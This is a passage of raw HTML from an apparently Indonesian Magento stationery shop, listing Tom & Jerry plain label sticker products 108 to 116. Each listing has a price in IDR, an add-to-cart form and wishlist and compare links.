}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-108.html">Tom &amp; Jerry Label Polos 108 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3183" data-price-box="product-id-3183">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3183"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3183"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-108" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3183/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3183"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3183,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3183","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3184" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-109.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3184"><span class="product-image-wrapper"><!--mf_product_label_comment_3184--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;atk&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;109&#x20;Stiker&#x20;Kertas&#x20;Agen&#x20;merek&#x20;Tom&amp;Jerry"/></span></span>  <style>.product-image-container-3184 {
    width: 240px;
}
.product-image-container-3184 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-109.html">Tom &amp; Jerry Label Polos 109 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3184" data-price-box="product-id-3184">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3184"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3184"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-109" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3184/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3184"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3184,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3184","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3185" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-110.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3185"><span class="product-image-wrapper"><!--mf_product_label_comment_3185--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="e-catalogue&#x20;gambar&#x20;perlengkapan&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;110&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3185 {
    width: 240px;
}
.product-image-container-3185 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-110.html">Tom &amp; Jerry Label Polos 110 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3185" data-price-box="product-id-3185">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3185"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3185"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-110" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3185/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3185"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3185,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3185","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3186" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-111.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3186"><span class="product-image-wrapper"><!--mf_product_label_comment_3186--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;perlengkapan&#x20;kantorLabel&#x20;Stiker&#x20;katalog&#x20;murah&#x20;Tom&amp;Jerry"/></span></span>  <style>.product-image-container-3186 {
    width: 240px;
}
.product-image-container-3186 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-111.html">Tom &amp; Jerry Label Polos 111 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3186" data-price-box="product-id-3186">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3186"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3186"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-111" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3186/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3186"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3186,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3186","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3187" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-112.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3187"><span class="product-image-wrapper"><!--mf_product_label_comment_3187--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Katalog&#x20;brosur&#x20;gambar&#x20;stationery&#x20;Label&#x20;Stiker&#x20;jenis&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;112&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3187 {
    width: 240px;
}
.product-image-container-3187 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-112.html">Tom &amp; Jerry Label Polos 112 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3187" data-price-box="product-id-3187">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3187"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3187"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-112" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3187/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3187"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3187,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3187","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3188" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-113.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3188"><span class="product-image-wrapper"><!--mf_product_label_comment_3188--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="E-Katalog&#x20;gambar&#x20;peralatan&#x20;9&#x20;x&#x20;12&#x20;mm&#x20;qty&#x20;2.100&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;113"/></span></span>  <style>.product-image-container-3188 {
    width: 240px;
}
.product-image-container-3188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-113.html">Tom &amp; Jerry Label Polos 113 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3188" data-price-box="product-id-3188">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3188"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3188"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-113" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3188/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3188"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3188,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3188","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3189" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-114.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3189"><span class="product-image-wrapper"><!--mf_product_label_comment_3189--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;alat&#x20;tulis&#x20;sekolah&#x20;merk&#x20;Tom&amp;Jerry&#x20;terlaris&#x20;type&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;114&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3189 {
    width: 240px;
}
.product-image-container-3189 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-114.html">Tom &amp; Jerry Label Polos 114 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3189" data-price-box="product-id-3189">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3189"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3189"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-114" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3189/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3189"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3189,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3189","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3190" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-115.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3190"><span class="product-image-wrapper"><!--mf_product_label_comment_3190--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="sample&#x20;Image&#x20;perlengkapan&#x20;Bulat&#x20;17&#x20;mm&#x20;qty&#x20;800&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;115"/></span></span>  <style>.product-image-container-3190 {
    width: 240px;
}
.product-image-container-3190 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-115.html">Tom &amp; Jerry Label Polos 115 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3190" data-price-box="product-id-3190">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3190"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3190"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-115" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3190/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3190"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3190,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3190","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3191" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-116.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3191"><span class="product-image-wrapper"><!--mf_product_label_comment_3191--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;116&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3191 {
    width: 240px;
}
.product-image-container-3191 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-116.html">Tom &amp; Jerry Label Polos 116 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

